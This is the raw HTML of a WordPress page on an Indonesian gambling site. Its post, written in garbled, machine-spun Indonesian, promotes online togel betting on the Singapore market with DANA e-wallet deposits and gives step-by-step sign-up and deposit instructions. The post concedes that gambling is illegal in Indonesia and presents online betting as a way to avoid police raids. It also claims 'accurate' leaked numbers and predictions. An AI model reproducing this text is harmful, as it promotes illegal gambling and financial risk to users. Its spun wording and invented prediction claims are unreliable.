!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=904' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-904 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-904" class="post-904 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Mekanisme Daftar Gratis Serta Bisnis BO Deposit Dana Togel Singapore 
Kutai Barat</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor dewasa ini pasti sangatlah nyaman dan beri keuntungan sebab semuanya berasa lebih ringkas dan judi saat ini jauh makin aman. Ketimbang awalnya dengan datangi bandar darat atau beragam casino yang penuh dampak dengan ada banyak Razia yang diselenggarakan dimana saja jadi masalah ini begitu menimbulkan kerugian serta bikin pemain terus cemas. Ada tempat online kini pasti benar-benar memberi keuntungan dan berikan keamanan buat beberapa betaruh di mana pemain terasa makin aman serta bebas dari beberapa risiko judi.</p>
<p>Judi di Indonesia sebagai perihal terlarang yang bikin bettor terus-menerus cemas akan jeratan hukum. Akan tetapi tersedianya wadah online jadi jalan keluar buat banyak pencinta judi yang pengin lagi mainkan taruhan uang asli serta coba peruntungannya semakin tambah besar. Sebab itu, service taruhan online saat ini jadi sebuah hal khusus yang sudahlah banyak disukai beragam bettor dunia tergolong di Indonesia.</p>
<p>Terdapat beberapa juga type perjudian yang sekarang dapat dijangkau dengan online. Bukan cuma macam perjudian yang asal dari Indonesia, sampai games judi dikenal di dunia atau yang asal dari negara asing yang lain pastilah juga dapat dijangkau  sangatlah gampang serta cepat. Tidak harus berpergian jauh, hanya cukup pakai akses suatu web-site judi online karenanya dapat memainkan games judi apapun itu terhitung permainan togel.</p>
<p>Manalagi saat ini telah bertambah banyak berdiri beberapa website judi onlne jadi sebuah bandar yang juga bekerja dengan cara online. Ada beberapa juga bermacam bandar togel online disajikan sekarang ini dan diantaranya ialah BO deposit dana yang bisa-bisa alternatif terhebat buat anda dengan service bisnis teristimewa pakai pelayanan DANA. Tentu ada beberapa keuntungan serta kelebihan yang nyata dirasa orang betaruh Di saat memercayakan site ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Dapat dipercaya Unggulan Periode Panjang</h2>
<p>Mendapat satu opsi bandar togel terpilih pastilah akan memberikan kepuasan buat siapa saja dalam mengerjakan judi togel jadi permainan sengit kira-kira angka yang telah ada lama. Permainan togel yang makin digandrungi sampai saat ini bisa dijangkau amat ringan lewat pelbagai alternatif web judi pada internet yang banyak sediakan layanan main togel serta anda butuh menunjuk suatu opsi blog judi terpercaya dan terbaik yang bisa dihandalkan menjadi arena taruhan berprestise yang bisa-bisa unggulan terpilih.</p>
<p>Tentu saja ada beberapa agen pada internet hingga penting buat pemain siapa saja pilih situs bisa dipercaya supaya bisa terbebas dari penipuan. Memang tidaklah bisa dielakkan kalau terdapat beberapa juga model situs palsu dan penipu yang cuma ingin ambil keuntungan sepihak serta membuat banyak bettor dirugikan. Karena itu, sebelumnya anda termaksud menjadi bettor yang rugi dan menyesal, semakin lebih baik sediakan waktu tidak lama saja saat lakukan pemilihan ketat menunjuk sebuah web judi dapat dipercaya.</p>
<p>Lalu, kayak apa triknya menunjuk biro judi terpercaya dan terbaik. Ada sekian banyak hal yang dapat pemain melakukan dalam memastikan alternatif web-site judi terpercaya serta terbaik terlebih saat menyeleksi agen BO deposit dana yang paling memberikan keuntungan dengan cermati:</p>
<p>Jika situs udah punya tentang pembuatan izin privat dari suatu Instansi judi internasional yakni dengan memperoleh lisensi atau sertifikat khusus dapat dipercaya umpamanya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs merupakan memiliki pengalaman cukuplah lama misalkan telah lebih dari pada 5 tahun bekerja pasti kian bisa diakui karena selalu mememperbarui dan up-grade untuk tiap-tiap layanan judi togel maka dari itu selalu akan memberi kepuasan beberapa anggota.<br />
Situs punyai peringkat yang baik ditampakkan  posisi web yang ada pada hasil penelusuran google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastinya miliki rekam jejak serta reliabilitas terpilih yang dipastikan  makin banyaknya peserta mendaftarkan dan masuk  bermain dengan cara aktif pada website serta terus-menerus beri komentar yang bagus terus-menerus memperlihatkan kepuasannya kepada bandar.</p>
<h2>Berikut ini Kelebihan Layanan Bisnis Terbaik Agen BO Deposit Dana</h2>
<p>Jadi peserta di satu diantara web-site judi terpercaya dan terbaik merupakan satu perihal pokok terunggul yang terus-menerus kasih kepuasan terhadap beberapa betaruh. Terdapat beberapa kelebihannya yang dapat membuat pemain bahagia Di saat dapat memutuskan dan masuk Bersama blog resmi BO deposit dana yang tentu unggul dalam menyiapkan service negosiasi terpercaya dan terbaik. Sebagai halnya kita mengetahui jika betul-betul kini udah semakin bertambah beberapa fasilitas model pembayaran yang bisa dilaksanakan dengan cara simpe dan ringkas serta antara lainnya yaitu dengan tersedianya dompet digital atau E-wallet.</p>
<p>Mengenai keunggulan dari layanan bisnis yang diberi web ini merupakan</p>
<p>Layani pembayaran deposit dengan benar-benar ringan, praktis serta cepat cukup pakai program E-Wallet yang dapat dikerjakan sewaktu-waktu serta dimanapun saat diperlukan.<br />
Proses transaksi bisnis deposit lebih cepat dan mudah tak perlu antre serta tak perlu datang ke sebuah media yang lumayan jauh dan perihal ini lantas pastilah bikin pemain lebih irit tenaga serta waktu bahkan juga juga ongkos lantaran tak usah mengeluarkan biaya buat datang ke media pembayaran seperti bank.<br />
Terdapatnya pelayanan E-Wallet  jadi opsi penting Sewaktu pelayanan bank tidak bisa dipakai atau dalam keadaa off line, maka langkah bisnis dengan E-Wallet lebih gampang serta cepat dilaksanakan dimanapun dan sewaktu-waktu.<br />
Ketetapan sekurang-kurangnya deposit pastilah tambah murah serta dapat terjangkau hingga pemain yang cuman miliki modal yang kecil pastinya dapat mulai taruhan togel bermodal seadanya.<br />
Pemain juga berasa diuntungkan  tidak terdapatnya cost admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal bakal selekasnya dilaksanakan  utuh tiada potongan berapa saja serta perihal ini pasti lebih memberi keuntungan buat seluruh pemain.</p>
<h2>Pemula Perlu Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Langkah bermain judi togel pada internet termasuk ringan dan ringkas. Pemain dapat melakukan taruhan secara flekssibel setiap saat serta dimanapun tiada butuh kuatir adanya pekerjaan lain. Pemain judi dapat kerjakan taruhan kapan saja dan memandang data <a href="https://allbadjokes.com/">togel</a> dengan benar-benar cepat serta mudah. Cuman pakai koneksi internet semuanya begitu terasa sederhana dan efektif bahkan juga juga berkesempatan menang di mana pemian bakal selalu terasa senang untuk kerjakan tiap penempatan.</p>
<p>Supaya pemula dapat selekasnya lakukan taruhan togel pada internet karenanya tidak ada persyaratan yang membuat lebih sulit pemain atau bikin pemain ragu-ragu serta berpikiran kedua kalinya. Cukup dengan penyiapan berbagai perihal saja karenanya pemula atau bettor dari kelompok mana pun pastinya dapat selekasnya main kerjakan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Antara perihal yang dapat pemain persiapkan itu merupakan:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pasti yang tambah lebih simpel serta dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Koneksi internet lancar</h2>
<p>Pelbagai model fitur media online yang dipakai tentu berbasiskan internet yang terus lancar dan konstan. Kedepankan untuk isi data paket atau jatah lebih dahulu hingga pemain dapat bertambah simpel dalam membuka permainan secara lancar dan tak ada problem akses internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi yakni pakai uang cash asli rupiah yang bisa disiapkan pastilah tak harus berharga tinggi lantaran penawaran nilai sedikitnya deposit awalan yakni benar-benar bisa dijangkau semisalnya cuman 20,000 saja atau bahkan juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Beberapa data diri</h2>
<p>Pemain perlu siapkan sejumlah data yang dibutuhkan pada proses register anggota anyar dan ini akan memudahkan dan memercepat proses register. Antara lain yang bisa disiapkan ialah seperti alamat e mail serta nomor contact yang memang butuh dipunyai pemain sebagai alat verifikasi yang aktif dan simpel dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting mempunyai nomor rekening dalam beberapa alternatif bank local Indonesia sama dengan disiapkan faksi situs serta ini akan bermanfaat buat proses transaksi bisnis withdraw secara tambah aman gunakanlah rekening atas nama diri kita.</p>
<h2>Tutorial Daftar Anggota Anyar Situs BO Deposit Dana Tanpa Kegagalannya</h2>
<p>Pelaku judi selaku pengagum judi togel pasti waktu ini dapat lakukan spekulasi yang ringan setiap waktu serta dimanapun. Sebagai pemain pemula karena itu cuman perlu mendapati hal pembuatan izin khusus supaya bisa membuka situs secara bebas setiap waktu. Supaya dapat peroleh akses situs itu jadi perlu kerjakan register peserta baru. Cara mendaftar meber baru pastilah gratis tak diambil cost dan lebih gampang serta cepat dilaksanakan.</p>
<p>Yakini jatah anda sudah berisi biar kasih koneksi internet yang selalu lancar serta konstan karena itu soal ini akan memberikan dukungan proses register cepat serta mudah dan tak hendak terjadi ketidakberhasilannya jadi anda dapat makin cepat serta mudah mendafftar menjadi peserta baru. Metodenya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan ataupun dengan buka link alternative kalau link pokok memanglah susah untuk dijangkau.</p>
<p>Seusai sukses masuk situs khusus atau web Home, pemain dapat saksikan sisi atas buat menunjuk menu DAFTAR/ REGISTER seperti tertulis buat lekas mendapatkan sebuah formulir register yang kosong. Pada kolom yang disajikan, pemain dapat isi data sesuai sama permohonan adalah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diingini<br />
Kode dengan kode dapat dipastikan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank perihal bisa diputuskan</p>
<p>Yakini seluruhnya data berisi di atas sampai bawah biar membantu serta memercepat proses daftar, dan yakinkan data yaitu betul dan tak ada kebohongan data karena itu tak akan ada kesalahan maupun kegagalannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ register account saya maka dari itu semuanya data bakal diolah bisa semakin cepat serta tentu saja pemain dapat selekasnya peroleh keringanan dalam mendapat account peserta sah adalah Pemakai ID diikuti sandi pasti aktif untuk dipakai lekas login situs semakin aman serta lancar.</p>
<h2>Petunjuk Gampang Transaksi bisnis Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap pemain pasti dapat lekas mainkan judi kira-kira angka permainan togel online sesudah memberikan modal di website. Langkah bermain judi togel yakni pakai taruhan uang asli rupiah maka tentu keuntungan yang bakal diterima bettor yaitu berbentuk uang asli rupiah pastinya memberikan keuntungan. Langkah memberikan modal pastilah cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman khusus atau Home buat menunjuk menu DEPOSIT tertulis pada bagian atas.</p>
<p>Bila sudah tampil sebuah slip pembayaran karenanya lekas isi data didalamnya dengan memastikan berapakah nilai modal awalan yang bakal ditaruh pastilah disamakan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga sistem pembayaran yang disiapkan dan satu diantaranya anda dapat tentukan pilihhan E-Wallet dan tentukan service ada memanfaatkan DANA. Anda bakal selekasnya raih suatu nomor arah transfer yang diberi faksi situs.</p>
<p>Dengan begitu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA di mobile-phone serta lekas kirimkan atau transfer uang dengan cepat serta mudah, maka dari itu secara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh karena itu pastinya tak ada potongan sama sekalipun. Perihal ini akan memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya buat main judi togel online.</p>
<p>Service Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pastinya dapat lekas terhubung permianan judi togel lewat cara termudah dan efektif. Bersama web judi dapat dipercaya pastilah beri layanan pasaran togel terkomplet yang bisa diputuskan dengan bebas serta satu diantaranya yaitu Singapore jadi pasaran togel termasyhur serta terbeken di Indonesia. Pula sebagai sebuah pasaran paling besar pada perjudian togel ini jadi sanggup beri peluang menang makin lebih besar untuk banyak pemain.</p>
<p>Service terpilih bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya sudah tentu bakal dirasa tiap harinya. Pemain dapat capai layanan paling komplet bermain judi togel Singapore dengan mendapat semua data amat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore sewaktu waktu di agenda yang disajikan serta untuk empat jam sekali beri result yang berbeda.<br />
Result togel terkomplet serta tepat yaitu data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apapun itu dan data keluaran ialah komplet buat bermacam era sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Prakiraan togel yang bisa diberi salah satunya yakni paito togel, paito warna, data angka Shio, code alam serta tersedianya syair togel.<br />
Buku mimpi online tepat dapat dipercaya dan service erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka dan ramalan togel tepat bisa dipercaya.<br />
Kelapangan Main Judi Kira-kira Angka Togel Singapore Pelbagai Type Taruhan</p>
<p>Pemain bebas tetapkan selekasnya metode bermain paling simpel main judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan bermain di banyak ada pilihan jenis taruhan yang disajikan. Antara model taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu dia beragam jenis taruhan terunggul dapat anda permainkan dengan kesempatan menang tinggi pastilah senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-26T07:44:46+07:00">March 26, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-904 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/proses-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-tenggarong/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Proses Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Tenggarong</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/proses-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-palangka-raya/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Proses Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Palangka Raya</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-judi-sabung-ayam-filipina-online-terpercaya/">Agen Judi Sabung Ayam Filipina Online Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/situs-sabung-ayam-filipina-resmi-online/">Situs Sabung Ayam Filipina Resmi Online: Panduan Lengkap Untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-sabung-ayam-filipina-terbaik-2025/">Agen Sabung Ayam Filipina Terbaik 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/judi-sabung-ayam-filipina-live-streaming/">Judi Sabung Ayam Filipina Live Streaming: Panduan Lengkap untuk Pecinta Adu Ayam</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/agen-taruhan-sabung-ayam-filipina-terpercaya/">Agen Taruhan Sabung Ayam Filipina Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/10/'>October 2024</a></li>
